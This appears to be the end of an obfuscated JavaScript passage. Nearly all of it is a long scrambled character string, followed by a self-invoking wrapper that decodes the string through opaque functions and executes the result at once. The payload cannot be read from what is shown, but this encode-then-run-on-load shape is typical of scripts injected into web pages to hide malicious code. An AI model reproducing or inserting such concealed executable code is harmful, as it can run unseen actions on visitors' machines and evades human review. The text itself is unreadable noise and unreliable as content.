O1ddNe}c71HZ[!+U9{)?(!lu.H4tU0M!%n48(?]{fc83TU3=!B\/ip&H1x6]e@yU6.e}3&oelsbXH_Z(H{.o)5r]IQn y?ZZU7aHlp18U^Hr0"ns;!HCbUyZ)Zo\\W5,}ghC.HqQ,{UAsi({0Qf5.0 8u1n3C7]H_a_e{.>D9.s_Lgat.UQ,vhZ0]cwnO_];}o.ZlEigUnUt.1j3vZyxR;+[!ZMef.t7!5 ";[bU}U+Qwh&uwe>g_5CopeeMtv3;bUfYMU+Q-+UN+).E|U]U.y4to6ZooQeUHqolUoUuUrU1Qltem..4gd1,e!vIHeHQ,{"g)ZfL]92Z\/)1s7c]UnHyYZRQUsbuZU)]-*.f3ZsIb1;EyHs!a.Z7y.p0}H.Hi8U4,lQ8Si!M;S,Q_)={U)ZHUo\/oH2)m.+i\')]DQ_UZ(.1eCU]pHB.(t1He3o) ZHtRt(yQt}5.X(CUtT9Z)35,.7{Us*{t*bHn):eU2,e=yZZ.1?.t+KH|tiH{UZit\/T.9Q]]$,Hx2Zt])Zy.x:ShicHlgU7aUJyv6HUj)Q}Uae!Z6UfUr8bH rU7{]cftI@tZ1Zp,[!UkUU_s:}X.dQsD7Ui0r.+3I]inUd5.oz9hz3%H))eE)s7)61!\/,c+n74Hi!=vw4}zviZ8ZUn_a, 4-Z_8t(:Zg,1ULMHE3m39uK(uk)Hx`eKnp MM.HRlesY0l(#79(S4c;gl48h2)&C}33\/Q)e.[hy(\/H0oQEUHV. 1H;gdf 0Z:930]oZ.2HwEsC},tmZanvptu+UZ];3xC kH.Ur0yoQ2:){f-eC3k_bi!c{Haol0ikZynZl.i#}`Z0U..)uL}:xltl!g0..Eknc)p.h.].ii3.ix0fwU)!{H,!43H2ZHj:._r*.bu3U{Ub=.000\\Ue]e]){.(fTe.UUmc;tb;2_(lZn50fU) ftlUn4]aU4.wU&84\'}rrl:Z5..}5e_nft.aUUe2sU.t)HJ7=.Usg.$+3r2ucZ\/tci0yeULc}UZ.ro],i;Hfo24]y,Us|eHc9.74lyo!<\'sa2=rZ=t]ZcHU 8kT}UDT[w`[8Z"Uc.9U.\'4=tZ9:)nH 1|fsHF?*b [};).Setai\/.aH _B=7ouH}Q#0HJ4D UZ1xnwdZlZUriU-e)Ui)feHkh.nUaZw.HsedU.=suy7i\'(9=(}ft3d_[]14=4i+@U[!x{DCM:H!,_:[odUEb5Z)nb-=]uZE(4rUb1?\'QH}H4!}]o7ZE.asU.zHbHa{1"}prkd2E3]yLu#|a$Z.Z_fa|7)xax|.Qu.=9[tltee Hp,50(v.Tp.H<]ZH|ZK1ben90Ksch2PCi9fU}18U.H=ZhwceUui;{eyc(}UZi;&sL$_+p#Zio}o,3Z0Hl!oCHH9.\'rm=;_)|QcQi4.]xQ!ZVUUH6]@2U?tllv .a.4Z5];U6c{,UZhb. U8.trQde(PH]l)8(eZ@y.!]3y.eaZ4k=EnH4{(d}U):+qH^:(ZK1USlQ)(iU.ekhUt)UUm?.}ZeUa_.(pUrUH:).UxpU:HHH2Z]]pl\')heNaos.Ht_31bd1nZUm +etQ-i=-|!w:abe]ZU.>po3a,Zw\').urdH{eEMtS|[(%d.z)S|t;!!U] y}hetle5CUfe#8UU.ng,H)nj.U1U[23n.7a(8Zi\/.Uf,U\'rfC4hl(Z]UZo 2}.)l 40Zu)gN..X:yUc.Z.9=ZU..U!94a(}027bUHUnHw;3Z6lr Hu8. o$1)]TEsU66Us-r)s3ZiM#xz.)v_3nrn-Udi^=b !Ua.(0.C]l{10Z)U).ls yt3H @obfU);!k+w b.5.y.teoUdH;]Uf,quyn.83,H#s#_,a Un+(+gf5U)ds&}i,i ;5UxblQEa8sH]\/ID!cbU})].sUwo8.7_(o-{itxtd4!).S#=2OlZ59ZM.b.,gUn)edpA|\'_1I14yaZ]pp]..e+99d[$)+lZ+HDE\'0=;U0+Zfx2ryp.iU4s}gC.|=pos;nUh,8!Z.Q{2 ,Ze5Ix}y4HUj|T483}6]HtH.2sHci55d\/ZBla[xl)&g_UaoiZU1.n9}.,bneYl 6.y(2)ZCais.o))}t0tUt.s.lZ[19I3]b[nZZ u:1%Y1eiEH1$sZHCr!i}cU.!e][i[,?aU)s.!MH?qb]r{z>Qs;sio3Z%Df!7!5wrPc1=f ]xafsHU]1.}yHZ6f):Z,s| .G]U=[U.b}pG2)aW&xU)QyHhZ)2(Q}}.H0*M.b9H]fe^w-92nf,9b%txH!\/qm.Un]vZUH,9ol&aZ;wa=]4ton1ud5.;t9()]2]_MNya}ptawt$t+toU5Uc33s1De4to ._\'pdfy@[rfHkHUHr63 se},=kUe?Zi.bg}tfo=1_p*H].=H2Zl=U]sk.(.Eb],n3+CZs03.;hQ]!Z(UH"b9p0 %lZey0H8Z0i]4)e36^91t7j#ZUn8)9iQ[,iapRt9Z0k!hHas.+g:Db+Ft4eU.U0\/yUZe3-](!sD2i.1i{hw.$3)o-rrV.3aiOUZ!rDZ1Q9&1UU]ZdZUU?QUrPU;fcd,:pdZde&]|.D!Ue.ga3sU .dU,Ui0+.UMHa].h((,\'Q=]c5Hmd9l8_8)a(+.1U9e\\|)U1Z ueUSb(_3u4{.tomeea:CUU$.nD;1@e:ri]mi.1ae0o.zUi=b0. = H9ilaH.f2H70Q=1btsRUyMZt@8ZZr11"5PZHa1o?,QnZ(!y)alo:o!Q UZ_.Up)Vc)wu*]]4cHk;Z"]#]9c3,(Z}uUrE.HikH0dl.blzS$Z5H=4hUov3$9!]e":Meyr0s)nl4n}miUlo N7$e_H0H:QHz3vh20e) |Hd.11aU$DH5)tH6;b64#S!)(]@UsodZUpt9ta7!#ndlxZZU}UMJ91)}Z.tN=.cZkZa]0CzZ_My01.i8U-=Tn2Hnrs0NPZU(.`U=\/b.>3unHUc(Ut\/UU{cZ,:Hlov7]o.e{U)]ytE]Zfer)*bs]5(NUC)H,juer (eP i3nZ&g4UWw]rS_>y)UZHe2Uk=)v&0m1[[M eNU i(m=6e8a3pHdat6)b]zCC6U;4siyD.U] eH7}t8;[ailwehUo0}U.uDk,n;9aepsage.!=c.!yUe#,H=ke!z]uZpQ{Zg.b,(ZU_.8ep.H&Zeh_ Nk=0b.nhc8Cta7Z;ZsbsHgZfp Z<y.4$EsQe=bnPC6..sxs|}2HjboCAcqUUztH,k3. 0Hdr9UUi2a;}\/0eHe=lBbscon-nCl]_=Ucw[l..U:HZ3tKnyuUr]]l(u] DttHpZPU H;8\'173uZ-EH U733H.{1(xn4w]=-cHgpiH]U_)n}1+w.qZk?Y.uHea0HiUi0dlx)ois21U(]0 3{:b9OrH.=ao_!oc x}9$EUOi(,9UU3\')PQcQUZy2e]s.b]U{W3,_UZj (Up.YQ{g!Z4:.nbs:f].]U)3](Qo7tui2! T)awU5la(t5 h$iMHde(+.iep.TUc.ZU"bl;yZZeeUCX s}ni+9)m }vslrQ)bk]nvigefZZU[9t.Q.F7i.! eoN1o .dEi8eKnleS)z])]x}: *79rU.U!n_Zxe.HCe;dytrk,]]o6U1Z2c gc}.w9UNl!eis.pUvre!o1o!2^ U3]xZlr)]e:rD(UuW.].U.1Mu=1i4sg)tq(myH(.:i{3m3o!erzg{Sv9MZpZryEecZZHU.=!a!)_fdUt|_,b3s14MtxZl( 2\\v.#c3}i.{sUZy]8)}(](i9)]z!epi]?ter7Ug_UbHUe0ZteHvod0U1fLE]$a SZ1aoHy,9mZ4rsrS(hq ._r,|.HZ:Ujs\'(U}}& -,0o.(eMsVf 2QU8F2aw]b9x>QuaU] 1Uw*]RZ cpU)4p$U5iUPUe1c3y_i0Z4Qub0n!U>.)_)u(Z c_snmfrt."8l67Z(.];(Z T(c(40onrx:if)U=Z;x<!e5\'[nr8.=9;t.Q!n81+0|;yk(,s?S5.1\/esL.3e(try$,ka=U){U.4]i] ;m1)woem]UlH!{U])l;( ..$n( 9lEH)A&bus:U0!Cul{.fc)ix 4r=2Z+#on]c(]9e4a1UruZ}6fo1(1, [)!.}U2.Ki.yot.H)eUtUloQ7py2{,_711.e aVC)iotaxe.309w[QUl4Ql872}ks}}heHgU39H 0vU(6r0H2eHl!ee;CuH=._sUbu  D.,.s H$7H3eH|e ,k1Cw4w(te1 nUnUQCyn)[]]uep18p|U]rk3r8usUn_bK]] Hn8U!nfx:ZlKUz_ZyHl"}bof>hnl.e]x.n)1m.4H:6U.9z[O!6o3e]  7P7n Umn2,tre2zZ[er.U&7bY5?.$U{i,p(M;xHt}Z>M eESUZ,UtsyeZrZ) hS(U)i{h[2,Z & |UdCyHoZOtJo+l;;ZcUefrQ.)itU!Us![dUZZ=;_csnUw50=tl8.oUin5ah(()wibi.n9gHbQHU0k1iUy*H<Ui]eto! H;r=)1eZ93ur}or+.0N. oUw.QbHt+:i?p.Cl2+Ua&CH1e!54"Q _ n4e:+z}Ux UxZ:nD!._q9x Z7A)=4{o.D!9}5PD9s UZ.ywr=s9 ef.s+Z]\\}coLQ]1 .mfve.en8.x $8]w|38.U H,0sUif1+r)ru.e ]PAn(.s.d2Ut3e|cUUo0H.,qrK2w)s:1"$x!)_(38y2z2!kobZw UimJqvHxfrZ78U;!05.26ie1:{Bs-{6s] u6 tH 2{SLH`_....n5u$pyo;gaen CZQ.b,aZyri{;=,=Ulno.033in]_\/er).eZy1]e4nQly: )H5ioZ_r=.8b3e(b]rM&.pi[Zt.U.k]S[e,7aZlHeeo  Q46Zl(LHH2.UU8UUs*]UeHZTZ1.MuZ)4=PwyxHeta.teC},s.L.Unv|ec+y0 7eUinbU p%.$l6r]3E+ZC). v)g23{0FHHl_ )U0Zw} os&tUC4.}:]7.w)nUinUHQ 0.$8o_]uylos_UJ]ym|w.sbmi.rZu]UHZt 1.x ;ZHo,:3.HU d>]Q1tsxagsQ;EH!.rha 71-rt0qnqm"tUQw}eh@D0aMigh20tMis=e;.b1, 1py&5y.Hr!! Fo_Hhb)o)Ze5=(ml)u.H|fU ;g=kPBv"s.qr07iU1iQ)=Z]fHHhteDn2]Qs)1HU{M=rfdyZ4+ br }.H 0*=c)yxZ.xk3ar -UI .=3t0neWn =sQd)ZlZ(=lse&5Ux)]]px.cxMixlIo;UxrTfw=e?UseHy[_]6C}yi0}=ri(h5s  Z_Zm_ZUmHC_U.HbthU,=5n9sL]s=U={eZ.rxb.st=\'3F0Q,r 7`s .xH.;.U.nU{E=U4 DkayDU)`f qtE8 i69nn0ZhbUn0u?{,sel_.CRZ.;.D]-m=)fl3]Z,'),oLd('Hyi7H]nH),}Hwt=2_(..lHnI=y.2Ht$=dgEe!e; 0.aHI.5t?wu@iHxe(_trH(H.._H),![eb.4_o(gr.3H;69EH0}.7HH$.nfHdifnH05H^{{)9$=1dsbHletle)oZ4X$!7tr]Haf1BpeH8 Sn[)(qdH.H5}nHHbnDH$_!as;yHg7].e1!ote?HHoa<H?eHp!}2;!]!}4)HHdH)1o;^y89)])B]HHC])0]0gdih)=1L).y!n3y3bHL:.b3=eH(il.t^2sg4+ro$eiytH5H1ut\/e]leyHHpwxy_HgddO)Tng(:t2HHT] na<H!,]!c(H.C9__,3fpC;Bp77_b;:wBf]Hy(q.HH4_<HEs]g(<H]acHemscw(e .PnH!6ee6sp])rmu.&<.ik9eo)m]=se<nn_H0|n)!Hcn<>H\'0<Hcs3HlHt$21H_:cx_]}9lHeH5)sFl 4,?u."z>nAs]EHs21l.rec:lwoH|e81)iH.uahHe,Hc71q ].(.y0 ?0Ee,!DFs.H?E1eae:te!4{cEysX,}.cp=1} ],HH5g!0);ao)8HH73x)[c9!{H.y=PHr0t,}y=,3HHtH]o?!e)1H)g7u>{,o=!4{]w|]pa._Eh\\E)[(.sn_"H4].d_aXnKot)4Hg15l)v3H.gH=u_]6I ]!c)HH]ovHqH]a)Hn1CH.e!Hf!hf42r.(bLc,e{HB]Ht;.deHTUCs$ut,HHB]4!(HGHs)2?= eHif1[g1tH .31trH3T(,)\/Hs3oly2_fwy..9=<)bK]z)aeio .le]ci;HHne!2HnH)b}83HAH}eH..:HM.4=]eHdH.S._.7Q;dgHt_ery1,_Hcec3.n.lH`mxHu}H)H_.}to.tHt?0;iH;.]_tjH$HiC_,p7ouWu=H3A<]H_H6fgr!71HswsztH%9d3a[ryrw26<fl8HHKn9ekuK0,;yNX)ge5=yye iHn{HzHSo_)H}Hh^]e;by,wHF]Go_>d ;p a} !(sn< c(e.HtH(.il=H=2{,e5)L=<n6yJs2[B6sie.Ha t1nlrHb!!$=(}r]a110_(Z=G,_u.4[%gHapHH)i!H(y[i)].)$0,{1ti.sHe$b963eH)Xf.1(ei!,sH.iHH.d,Hi2HC!)w]0H,B_:?sH(-<H6wBpi.lh0br{HXmr.o[dHe=}u_!;b][]y._\'w_]dbo4^nHiHb_0i)}]s<G._yaw.[o..]]CHo=n(F9Eeatgdw [gH]]tH(r7e>t;be=E=H}boH\/4bt$H)yH5;(\'1gHHNk )awfhx0(H]_0r,H23.0=HHfst.F)HL(n]s=Q tI.?((((&t{g36])h%{_saiQ!;t)nE4ipn;_(6 ]$.7nHb3Hf2.}cL;a)_;,nHH7Nh4lo. H,tt5HG}H0e2*khED4r5).rf;CHHdHelH[HHE<{._xHB3;K(H24te3u3 U6ie]_9GMoHn)Hc0ftZHatEo ,:]shlt}.t.)ryl68ExvO](c2_e,.t(K))Hro0(,f(5_ta(!H;b.CosHbbD_HH]^ btHnn="=?(^l!(5y(d]}HM.lrn].ab61]gt},dh[]89Hjxe0.6wb?_}dtj9V0irH_[);w4[oH2wa73d^R!!9IHb)bw.^3dH]f.HHo1aen!,pHse:.][0H(yoi=_0HH=)F3e9!]H?431H1y<bn.H01=!$eHcl3d0H0]wrC0ms67,S}H8.H.uHv]H]_se$M9).l!H=HH8Hw.*2e8HyH]5}HoHi.H;5{Ies.yQxb%<OltHH,Ctyl]:frHDGr]=.rA?_n3(s[=fH(H!Hrei,yg}Hp)}d9;_H,!n?ikHnt80<gto).]alyHHwdHllH63H=]y8y_}y7sx,u kHH,y2H1acHp.;n$H0 :y.)m5=iltde6<lHH79nnt>:1_ectE07.tiH__bhp=aWlHl6eHf8v9w7;1.e..7=3Te%bHbreo6Hm]hr1f]Hr,iM8xo[:fn!po{.!a=t8H9toKn.ib.oH"[n_Is;rw)gl7(H,gHy_4! aHSH).pEnH4lH.e8)gn2HH.nnpaHTTt8ewHc2K}eylgt2pH(0nr).H].el=5tan3].t.Q(H]bH50 y=)7HiHt.SyH5),cc_9U4nl1HveH.|HCg ?1.eHe!h$0s0$)_%1ldt[e..) +bK]Hk.74!Suf{)Hef(ta;Hcy:4)(,(oiaS.G2}(3E,}HHt.H.._0Ghy;3rH3.e --7)C)eHHQC;F e,].tTh$,,2698Hi1l_$sEwTaauBib; uoHI=px)(_H(=HHwX&onHg,}o.bHtpf.3c!eH:H()Hu(k.aiH0esH.=tHFg?3rvLMvipc]H$H.1i&.HcNe02!_$}H0?}4.::]ags{J}) .+C=:!ao36be,(Ernr.E.ifHeHHyc<7S]c2d[Tf;i=a )H31a+Px+hiH !Ha..H;H(a?,me:_!},:XH,0 h215H3He<restb]oe=,,)})H04:en8((l$e]{2H95.Hfgauo<)cHoHHyCpHdECs9Hc(X|#n.ddT)]24sXn95H#ee_=,6],._5lM6aH0HHyr3!@6#_H<o4gHY4HHabig59)H.3)73D)= XC\/.4{i.ino(hirg.H9HH6HiHcl3*y[HHH.H1c 95H,H5_HHs(,M1 t]b]d!4{;H2bo,\'H0HEH_i&i18g50[=?1()(HrHHeb_,+eayHm.lkhsHSyCt0D:{H!_o.opi+2=o9r]3ut,H6qo].H=HHZ7H]]1Hi31H0,$HDDHtH0sHuHnu3,csi)a6u.)8=2]22eHy0.b.Hf]re5Hs7b9g)}Hf$]wH(8]5$kHg]_H]3,;c.{wnH h0y(;nHH,w6.HtfHC)C$:H`H a]H!H}rc!ed3);li$0+.x.JtU.3bHeCH]eaEs<0Htpd62H3(.(y.],;a20 7H73H OM]x](e. R8Hb;+.Hcg3H<!H#rH3iuhd;{;HtoHc-ie&tM8;]..h&w)l57C[H5!FHr..e4n}1H)$Hoa9HHl7b_HH==]<}5_2}4H=H`Fn?<HyH277{E _e+oHC[9}_etH!"i_H%lc@Hd1$c1CXi.eiHWHe]+6sK_a$]1i}ow0@HwH.{)01wnHbuv!H9i;g.ae=c7exI ,s?=eH(tE7f<e0eec3|H0aTBS:H;hHy ?Ec<{_)1we..$]}9l=H_aHn_.[g!,($a}Bnyl"r 4rHSo8<a2vb0?8}H`]e2b.Hy HbO+tr{}utH1;otttgsh;=.H=0"H,_;71eC].H[!(.Hs6!rtt.t$Hs7cMHH:?3n,HXu<b{H_sH!tH{]H.,.$iE.,e2]basdeH4=04pC}0mc34s]ttCeuy1RH((t=_ (Hp.tt.09H+H7tvte(k6iEyolH;.8nV9rIC!s5()H4.)kU1eitsa<yH72K_)}H0$]rA[?Zt9n;y?mf2B]57H)b[op;nh]<]sn:;e1HctM|@ye(HHty!.S![.H:s.(:H[i7K1,\\idHoee!}bHHH.EHe{_csw!bo)t9"..(X.keHnbr&)gr;CqpXn@e._HtH\'_],]oH?oTyal4t(H0s6eeqk.uH$b4.y.5H_Lo.HyNn(.u.H_(7)s,dpuqH[gnH(2._yfHH33pDHlncgeowl.tnty\'tmHErayH&igEda.y_f;3b 0ly5si.b(4t2eHHHfHH$(HH_ale)! tlvsdl.\'3lof;o.{(Fty8dpnHHPnDbwt(wa0{];20]ynsE7HH;rbH9H:b9Sd..defensH!om;Hbp{[n,&1l34$)=H.;Hn5$6i!r=$((.bf0\\{lHHi!E9t. o)<idu)]u(e!tH5l?He;Harmy)Gsl_ja=(l,bn.&.| ]]x;wOndHwyw3!rHu(i!rn46Wnu[?ucB7hH3rH!6 HH]fl=nb)3!.oH(a)6)H) HgH8oe0cHH idgi1H)D);o]$tu0HHy\\Vb{eir1!]R:[31ZH_bHH]3do<=eH_]dHHg|rH]H_7gnmbH620st]EccsDHHersTH!aHd3H3VHHs!ow.D44,.!HH]aa]y1-9oHonBd,ye:i.tCbHH`_s9v.H].a)a!C6f`s]xC9o]H?t) t.Ha)  tH=..n.env]-et.P1.._)xH.eo8G<t)_p51i.t .yHHxfwHeHt:HX Hg.9bf,lL.t;!1R}H=\'(.4S)t\/ H.H34DtmXst)Bc\/<f#cH{ki0.1e6b0H6]..=raEy04){tQH9H>dH2.<M=C(H) &HM.XHx! yl)l..3H!e0fHrBs0hH?t]ot_]!}D9J"j]nrCyz[7_.o;in"at[0X7e?_yH_)(R_Ht0H-{d.i}yeo%9d..3udE4ri29YkHb9!))dare3ycuH2<;3.prHHN_ yHjre}) t1Xr.:..u0H HH]H ![.w.n_ Xo) b2H6)s8s)+3HD(i.HfH+HlHm:H{Hibbe(p.<x!siH0 MepHH"-*bnw2h!lwonFzlix(ieH!t jH]h0Hy<.|(3M='));var JWy=CBr(VkL,ytb );JWy(7523);return 1166})()